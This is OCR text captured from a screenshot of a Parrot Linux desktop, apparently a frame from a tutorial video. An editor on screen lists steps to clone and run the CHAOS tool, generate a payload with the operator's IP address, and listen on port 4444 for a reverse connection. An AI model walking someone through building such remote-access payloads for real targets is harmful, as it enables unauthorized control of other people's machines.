 Applications Places System
Tue Jan 2, 22:28
CHAOS
File Edit View Go Bookmarks Help
Back Forward 100% Icon View
Places devil Desktop CHAOS
Computer
devil
Desktop
File System
Documents
Downloads
Music
Pictures
Videos
Trash
Devices
94 GB Volume
52 GB Volume
Network
Browse Net...
content CHAOS.go LICENSE README.md
solo.exe solo.go
6 items, Free space: 33.6 GB
CHAOS
*lola (~/Desktop) - Pluma (as superuser)
File Edit View Search Documents Help
Open Save Undo
*lola
1 HELLO GUYS  WELCOME
2
3 apt-get install golang upx-ucl -y
4 clear
5 Cd Desktop
6 git clone https://github.com/tiagorlampert/CHAOS.git
7 ls
8 cd CHAOS
9 ls
10 go run CHAOS.go
11 1
12 to get your ip address open another terminal and type
13 ifconfig
14 paste your ip address
15 local port 4444
16
17 take some time...ok please wait
18 this is we made it
19
Plain Text Tab Width: 4 Ln 19, Col 1 INS
Trash
Menu *lola (~/Desktop) - Plu... Parrot Terminal [Parrot Terminal] [CHAOS] CHAOS zzz